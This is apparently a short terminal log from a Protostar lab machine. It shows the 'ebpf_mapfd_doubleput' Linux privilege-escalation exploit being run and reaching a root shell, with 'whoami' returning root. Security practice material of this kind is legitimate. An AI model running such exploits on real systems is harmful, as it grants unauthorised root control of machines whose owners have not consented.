 suidhelper.c
<ates/protostar/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
./doubleput
whoami
root